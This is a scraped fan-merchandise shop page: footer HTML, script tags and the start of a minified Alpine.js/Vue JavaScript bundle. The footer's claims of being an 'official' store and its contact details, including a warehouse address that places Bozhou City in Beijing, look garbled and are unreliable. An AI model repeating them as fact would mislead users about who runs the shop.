                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5123 10th St, San Francisco, CA 94103, US<br /><strong>Our Warehouse</strong>: No. 19 Chaoyangmenwai Street, Bozhou City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@gorillazmerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Gorillaz Shop - Official Gorillaz Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://gorillazmerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://gorillazmerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://gorillazmerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T09:53:51.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T09:53:51.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://gorillazmerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://gorillazmerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://gorillazmerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://gorillazmerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gorillazmerch.shop/build/assets/app-nieszlfL.js
body_size: 88495
content:
var Pl=Object.create,os=Object.defineProperty,kl=Object.getOwnPropertyDescriptor,ss=Object.getOwnPropertyNames,Rl=Object.getPrototypeOf,Ml=Object.prototype.hasOwnProperty,ln=(e,t)=>function(){return t||(0,e[ss(e)[0]])((t={exports:{}}).exports,t),t.exports},Nl=(e,t,r,i)=>{if(t&&typeof t=="object"||typeof t=="function")for(let o of ss(t))!Ml.call(e,o)&&o!==r&&os(e,o,{get:()=>t[o],enumerable:!(i=kl(t,o))||i.enumerable});return e},Pt=(e,t,r)=>(r=e!=null?Pl(Rl(e)):{},Nl(!e||!e.__esModule?os(r,"default",{value:e,enumerable:!0}):r,e)),ar=ln({"../alpine/packages/alpinejs/dist/module.cjs.js"(e,t){var r=Object.create,i=Object.defineProperty,o=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,d=Object.getPrototypeOf,m=Object.prototype.hasOwnProperty,T=(n,a)=>function(){return a||(0,n[s(n)[0]])((a={exports:{}}).exports,a),a.exports},I=(n,a)=>{for(var u in a)i(n,u,{get:a[u],enumerable:!0})},D=(n,a,u,h)=>{if(a&&typeof a=="object"||typeof a=="function")for(let b of s(a))!m.call(n,b)&&b!==u&&i(n,b,{get:()=>a[b],enumerable:!(h=o(a,b))||h.enumerable});return n},Y=(n,a,u)=>(u=n!=null?r(d(n)):{},D(!n||!n.__esModule?i(u,"default",{value:n,enumerable:!0}):u,n)),te=n=>D(i({},"__esModule",{value:!0}),n),J=T({"node_modules/@vue/shared/dist/shared.cjs.js"(n){Object.defineProperty(n,"__esModule",{value:!0});function a(L,me){const Re=Object.create(null),qe=L.split(",");for(let Et=0;Et<qe.length;Et++)Re[qe[Et]]=!0;return me?Et=>!!Re[Et.toLowerCase()]:Et=>!!Re[Et]}var u={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},h={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},b="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",w=a(b),O=2;function $(L,me=0,Re=L.length){let qe=L.split(/(\r?\n)/);const Et=qe.filter((gr,sr)=>sr%2===1);qe=qe.filter((gr,sr)=>sr%2===0);let Vt=0;const mr=[];for(let gr=0;gr<qe.length;gr++)if(Vt+=qe[gr].length+(Et[gr]&&Et[gr].length||0),Vt>=me){for(let sr=gr-O;sr<=gr+O||Re>Vt;sr++){if(sr<0||sr>=qe.length)continue;const ui=sr+1;mr.push(`${ui}${" ".repeat(Math.max(3-String(ui).length,0))}|  ${qe[sr]}`);const Vn=qe[sr].length,Di=Et[sr]&&Et[sr].length||0;if(sr===gr){const zn=me-(Vt-(Vn+Di)),da=Math.max(1,Re>Vt?Vn-zn:Re-me);mr.push("   |  "+" ".repeat(zn)+"^".repeat(da))}else if(sr>gr){if(Re>Vt){const zn=Math.max(Math.min(Re-Vt,Vn),1);mr.push("   |  "+"^".repeat(zn))}Vt+=Vn+Di}}break}return mr.join(`
`)}var Z="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ke=a(Z),at=a(Z+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),Bt=/[>/="'\u0009\u000a\u000c\u0020]/,vt={};function It(L){if(vt.hasOwnProperty(L))return vt[L];const me=Bt.test(L);return me&&console.error(`unsafe attribute name: ${L}`),vt[L]=!me}var Er={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},rn=a("animation-iteration-count,border-image-outset,border-image-slice,border-image-width,box-flex,box-flex-group,box-ordinal-group,column-count,columns,flex,flex-grow,flex-positive,flex-shrink,flex-negative,flex-order,grid-row,grid-row-end,grid-row-span,grid-row-start,grid-column,grid-column-end,grid-column-span,grid-column-start,font-weight,line-clamp,line-height,opacity,order,orphans,tab-size,widows,z-index,zoom,fill-opacity,flood-opacity,stop-opacity,stroke-dasharray,stroke-dashoffset,stroke-miterlimit,stroke-opacity,stroke-width"),Ze=a("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap");function Ct(L){if(Wr(L)){const me={};for(let Re=0;Re<L.length;Re++){const qe=L[Re],Et=Ct(Sn(qe)?vr(qe):qe);if(Et)for(const Vt in Et)me[Vt]=Et[Vt]}return me}else if(an(L))return L}var ut=/;(?![^(]*\))/g,St=/:(.+)/;function vr(L){const me={};return L.split(ut).forEach(Re=>{if(Re){const qe=Re.split(St);qe.length>1&&(me[qe[0].trim()]=qe[1].trim())}}),me}function qr(L){let me="";if(!L)return me;for(const Re in L){const qe=L[Re],Et=Re.startsWith("--")?Re:Ni(Re);(Sn(qe)||typeof qe=="number"&&rn(Et))&&(me+=`${Et}:${qe};`)}return me}function nn(L){let me="";if(Sn(L))me=L;else if(Wr(L))for(let Re=0;Re<L.length;Re++){const qe=nn(L[Re]);qe&&(me+=qe+" ")}else if(an(L))for(const Re in L)L[Re]&&(me+=Re+" ");return me.trim()}var Nn="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",ti="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",ri="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",Ln=a(Nn),ea=a(ti),Dn=a(ri),ta=/["'&<>]/;function ra(L){const me=""+L,Re=ta.exec(me);if(!Re)return me;let qe="",Et,Vt,mr=0;for(Vt=Re.index;Vt<me.length;Vt++){switch(me.charCodeAt(Vt)){case 34:Et="&quot;";break;case 38:Et="&amp;";break;case 39:Et="&#39;";break;case 60:Et="&lt;";break;case 62:Et="&gt;";break;default:continue}mr!==Vt&&(qe+=me.substring(mr,Vt)),mr=Vt+1,qe+=Et}return mr!==Vt?qe+me.substring(mr,Vt):qe}var wi=/^-?>|<!--|-->|--!>|<!-$/g;function na(L){return L.replace(wi,"")}function ia(L,me){if(L.length!==me.length)return!1;let Re=!0;for(let qe=0;Re&&qe<L.length;qe++)Re=In(L[qe],me[qe]);return Re}function In(L,me){if(L===me)return!0;let Re=oi(L),qe=oi(me);if(Re||qe)return Re&&qe?L.getTime()===me.getTime():!1;if(Re=Wr(L),qe=Wr(me),Re||qe)return Re&&qe?ia(L,me):!1;if(Re=an(L),qe=an(me),Re||qe){if(!Re||!qe)return!1;const Et=Object.keys(L).length,Vt=Object.keys(me).length;if(Et!==Vt)return!1;for(const mr in L){const gr=L.hasOwnProperty(mr),sr=me.hasOwnProperty(mr);if(gr&&!sr||!gr&&sr||!In(L[mr],me[mr]))return!1}}return String(L)===String(me)}function _i(L,me){return L.findIndex(Re=>In(Re,me))}var xi=L=>L==null?"":an(L)?JSON.stringify(L,aa,2):String(L),aa=(L,me)=>xn(me)?{[`Map(${me.size})`]:[...me.entries()].reduce((Re,[qe,Et])=>(Re[`${qe} =>`]=Et,Re),{})}:Vr(me)?{[`Set(${me.size})`]:[...me.values()]}:an(me)&&!Wr(me)&&!Ti(me)?String(me):me,oa=["bigInt","optionalChaining","nullishCoalescingOperator"],ni=Object.freeze({}),ii=Object.freeze([]),ai=()=>{},jn=()=>!1,Fn=/^on[^a-z]/,$n=L=>Fn.test(L),Bn=L=>L.startsWith("onUpdate:"),Si=Object.assign,Ei=(L,me)=>{const Re=L.indexOf(me);Re>-1&&L.splice(Re,1)},Oi=Object.prototype.hasOwnProperty,Ai=(L,me)=>Oi.call(L,me),Wr=Array.isArray,xn=L=>En(L)==="[object Map]",Vr=L=>En(L)==="[object Set]",oi=L=>L instanceof Date,si=L=>typeof L=="function",Sn=L=>typeof L=="string",sa=L=>typeof L=="symbol",an=L=>L!==null&&typeof L=="object",Un=L=>an(L)&&si(L.then)&&si(L.catch),Ci=Object.prototype.toString,En=L=>Ci.call(L),la=L=>En(L).slice(8,-1),Ti=L=>En(L)==="[object Object]",Pi=L=>Sn(L)&&L!=="NaN"&&L[0]!=="-"&&""+parseInt(L,10)===L,ki=a(",key,ref,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),On=L=>{const me=Object.create(null);return Re=>me[Re]||(me[Re]=L(Re))},Ri=/-(\w)/g,Mi=On(L=>L.replace(Ri,(me,Re)=>Re?Re.toUpperCase():"")),ua=/\B([A-Z])/g,Ni=On(L=>L.replace(ua,"-$1").toLowerCase()),An=On(L=>L.charAt(0).toUpperCase()+L.slice(1)),ca=On(L=>L?`on${An(L)}`:""),li=(L,me)=>L!==me&&(L===L||me===me),fa=(L,me)=>{for(let Re=0;Re<L.length;Re++)L[Re](me)},Hn=(L,me,Re)=>{Object.defineProperty(L,me,{configurable:!0,enumerable:!1,value:Re})},qn=L=>{const me=parseFloat(L);return isNaN(me)?L:me},Wn,Li=()=>Wn||(Wn=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});n.EMPTY_ARR=ii,n.EMPTY_OBJ=ni,n.NO=jn,n.NOOP=ai,n.PatchFlagNames=u,n.babelParserDefaultPlugins=oa,n.camelize=Mi,n.capitalize=An,n.def=Hn,n.escapeHtml=ra,n.escapeHtmlComment=na,n.extend=Si,n.generateCodeFrame=$,n.getGlobalThis=Li,n.hasChanged=li,n.hasOwn=Ai,n.hyphenate=Ni,n.invokeArrayFns=fa,n.isArray=Wr,n.isBooleanAttr=at,n.isDate=oi,n.isFunction=si,n.isGloballyWhitelisted=w,n.isHTMLTag=Ln,n.isIntegerKey=Pi,n.isKnownAttr=Ze,n.isMap=xn,n.isModelListener=Bn,n.isNoUnitNumericStyleProp=rn,n.isObject=an,n.isOn=$n,n.isPlainObject=Ti,n.isPromise=Un,n.isReservedProp=ki,n.isSSRSafeAttrName=It,n.isSVGTag=ea,n.isSet=Vr,n.isSpecialBooleanAttr=ke,n.isString=Sn,n.isSymbol=sa,n.isVoidTag=Dn,n.looseEqual=In,n.looseIndexOf=_i,n.makeMap=a,n.normalizeClass=nn,n.normalizeStyle=Ct,n.objectToString=Ci,n.parseStringStyle=vr,n.propsToAttrMap=Er,n.remove=Ei,n.slotFlagsText=h,n.stringifyStyle=qr,n.toDisplayString=xi,n.toHandlerKey=ca,n.toNumber=qn,n.toRawType=la,n.toTypeString=En}}),j=T({"node_modules/@vue/shared/index.js"(n,a){a.exports=J()}}),P=T({"node_modules/@vue/reactivity/dist/reactivity.cjs.js"(n){Object.defineProperty(n,"__esModule",{value:!0});var a=j(),u=new WeakMap,h=[],b,w=Symbol("iterate"),O=Symbol("Map key iterate");function $(p){return p&&p._isEffect===!0}function Z(p,K=a.EMPTY_OBJ){$(p)&&(p=p.raw);const Q=Bt(p,K);return K.lazy||Q(),Q}function ke(p){p.active&&(vt(p),p.options.onStop&&p.options.onStop(),p.active=!1)}var at=0;function Bt(p,K){const Q=function(){if(!Q.active)return p();if(!h.includes(Q)){vt(Q);try{return Ze(),h.push(Q),b=Q,p()}finally{h.pop(),Ct(),b=h[h.length-1]}}};return Q.id=at++,Q.allowRecurse=!!K.allowRecurse,Q._isEffect=!0,Q.active=!0,Q.raw=p,Q.deps=[],Q.options=K,Q}function vt(p){const{deps:K}=p;if(K.length){for(let Q=0;Q<K.length;Q++)K[Q].delete(p);K.length=0}}var It=!0,Er=[];function rn(){Er.push(It),It=!1}function Ze(){Er.push(It),It=!0}function Ct(){const p=Er.pop();It=p===void 0?!0:p}function ut(p,K,Q){if(!It||b===void 0)return;let Be=u.get(p);Be||u.set(p,Be=new Map);let xe=Be.get(Q);xe||Be.set(Q,xe=new Set),xe.has(b)||(xe.add(b),b.deps.push(xe),b.options.onTrack&&b.options.onTrack({effect:b,target:p,type:K,key:Q}))}function St(p,K,Q,Be,xe,Ke){const ct=u.get(p);if(!ct)return;const Gt=new Set,br=fr=>{fr&&fr.forEach(zr=>{(zr!==b||zr.allowRecurse)&&Gt.add(zr)})};if(K==="clear")ct.forEach(br);else if(Q==="length"&&a.isArray(p))ct.forEach((fr,zr)=>{(zr==="length"||zr>=Be)&&br(fr)});else switch(Q!==void 0&&br(ct.get(Q)),K){case"add":a.isArray(p)?a.isIntegerKey(Q)&&br(ct.get("length")):(br(ct.get(w)),a.isMap(p)&&br(ct.get(O)));break;case"delete":a.isArray(p)||(br(ct.get(w)),a.isMap(p)&&br(ct.get(O)));break;case"set":a.isMap(p)&&br(ct.get(w));break}const ci=fr=>{fr.options.onTrigger&&fr.options.onTrigger({effect:fr,target:p,key:Q,type:K,newValue:Be,oldValue:xe,oldTarget:Ke}),fr.options.scheduler?fr.options.scheduler(fr):fr()};Gt.forEach(ci)}var vr=a.makeMap("__proto__,__v_isRef,__isVue"),qr=new Set(Object.getOwnPropertyNames(Symbol).map(p=>Symbol[p]).filter(a.isSymbol)),nn=Dn(),Nn=Dn(!1,!0),ti=Dn(!0),ri=Dn(!0,!0),Ln=ea();function ea(){const p={};return["includes","indexOf","lastIndexOf"].forEach(K=>{p[K]=function(...Q){const Be=L(this);for(let Ke=0,ct=this.length;Ke<ct;Ke++)ut(Be,"get",Ke+"");const xe=Be[K](...Q);return xe===-1||xe===!1?Be[K](...Q.map(L)):xe}}),["push","pop","shift","unshift","splice"].forEach(K=>{p[K]=function(...Q){rn();const Be=L(this)[K].apply(this,Q);return Ct(),Be}}),p}function Dn(p=!1,K=!1){return function(Be,xe,Ke){if(xe==="__v_isReactive")return!p;if(xe==="__v_isReadonly")return p;if(xe==="__v_raw"&&Ke===(p?K?Mi:Ri:K?On:ki).get(Be))return Be;const ct=a.isArray(Be);if(!p&&ct&&a.hasOwn(Ln,xe))return Reflect.get(Ln,xe,Ke);const Gt=Reflect.get(Be,xe,Ke);return(a.isSymbol(xe)?qr.has(xe):vr(xe))||(p||ut(Be,"get",xe),K)?Gt:qe(Gt)?!ct||!a.isIntegerKey(xe)?Gt.value:Gt:a.isObject(Gt)?p?li(Gt):An(Gt):Gt}}var ta=wi(),ra=wi(!0);function wi(p=!1){return function(Q,Be,xe,Ke){let ct=Q[Be];if(!p&&(xe=L(xe),ct=L(ct),!a.isArray(Q)&&qe(ct)&&!qe(xe)))return ct.value=xe,!0;const Gt=a.isArray(Q)&&a.isIntegerKey(Be)?Number(Be)<Q.length:a.hasOwn(Q,Be),br=Reflect.set(Q,Be,xe,Ke);return Q===L(Ke)&&(Gt?a.hasChanged(xe,ct)&&St(Q,"set",Be,xe,ct):St(Q,"add",Be,xe)),br}}function na(p,K){const Q=a.hasOwn(p,K),Be=p[K],xe=Reflect.deleteProperty(p,K);return xe&&Q&&St(p,"delete",K,void 0,Be),xe}function ia(p,K){const Q=Reflect.has(p,K);return(!a.isSymbol(K)||!qr.has(K))&&ut(p,"has",K),Q}function In(p){return ut(p,"iterate",a.isArray(p)?"length":w),Reflect.ownKeys(p)}var _i={get:nn,set:ta,deleteProperty:na,has:ia,ownKeys:In},xi={get:ti,set(p,K){return console.warn(`Set operation on key "${String(K)}" failed: target is readonly.`,p),!0},deleteProperty(p,K){return console.warn(`Delete operation on key "${String(K)}" failed: target is readonly.`,p),!0}},aa=a.extend({},_i,{get:Nn,set:ra}),oa=a.extend({},xi,{get:ri}),ni=p=>a.isObject(p)?An(p):p,ii=p=>a.isObject(p)?li(p):p,ai=p=>p,jn=p=>Reflect.getPrototypeOf(p);function Fn(p,K,Q=!1,Be=!1){p=p.__v_raw;const xe=L(p),Ke=L(K);K!==Ke&&!Q&&ut(xe,"get",K),!Q&&ut(xe,"get",Ke);const{has:ct}=jn(xe),Gt=Be?ai:Q?ii:ni;if(ct.call(xe,K))return Gt(p.get(K));if(ct.call(xe,Ke))return Gt(p.get(Ke));p!==xe&&p.get(K)}function $n(p,K=!1){const Q=this.__v_raw,Be=L(Q),xe=L(p);return p!==xe&&!K&&ut(Be,"has",p),!K&&ut(Be,"has",xe),p===xe?Q.has(p):Q.has(p)||Q.has(xe)}function Bn(p,K=!1){return p=p.__v_raw,!K&&ut(L(p),"iterate",w),Reflect.get(p,"size",p)}function Si(p){p=L(p);const K=L(this);return jn(K).has.call(K,p)||(K.add(p),St(K,"add",p,p)),this}function Ei(p,K){K=L(K);const Q=L(this),{has:Be,get:xe}=jn(Q);let Ke=Be.call(Q,p);Ke?Pi(Q,Be,p):(p=L(p),Ke=Be.call(Q,p));const ct=xe.call(Q,p);return Q.set(p,K),Ke?a.hasChanged(K,ct)&&St(Q,"set",p,K,ct):St(Q,"add",p,K),this}function Oi(p){const K=L(this),{has:Q,get:Be}=jn(K);let xe=Q.call(K,p);xe?Pi(K,Q,p):(p=L(p),xe=Q.call(K,p));const Ke=Be?Be.call(K,p):void 0,ct=K.delete(p);return xe&&St(K,"delete",p,void 0,Ke),ct}function Ai(){const p=L(this),K=p.size!==0,Q=a.isMap(p)?new Map(p):new Set(p),Be=p.clear();return K&&St(p,"clear",void 0,void 0,Q),Be}function Wr(p,K){return function(Be,xe){const Ke=this,ct=Ke.__v_raw,Gt=L(ct),br=K?ai:p?ii:ni;return!p&&ut(Gt,"iterate",w),ct.forEach((ci,fr)=>Be.call(xe,br(ci),br(fr),Ke))}}function xn(p,K,Q){return function(...Be){const xe=this.__v_raw,Ke=L(xe),ct=a.isMap(Ke),Gt=p==="entries"||p===Symbol.iterator&&ct,br=p==="keys"&&ct,ci=xe[p](...Be),fr=Q?ai:K?ii:ni;return!K&&ut(Ke,"iterate",br?O:w),{next(){const{value:zr,done:pa}=ci.next();return pa?{value:zr,done:pa}:{value:Gt?[fr(zr[0]),fr(zr[1])]:fr(zr),done:pa}},[Symbol.iterator](){return this}}}}function Vr(p){return function(...K){{const Q=K[0]?`on key "${K[0]}" `:"";console.warn(`${a.capitalize(p)} operation ${Q}failed: target is 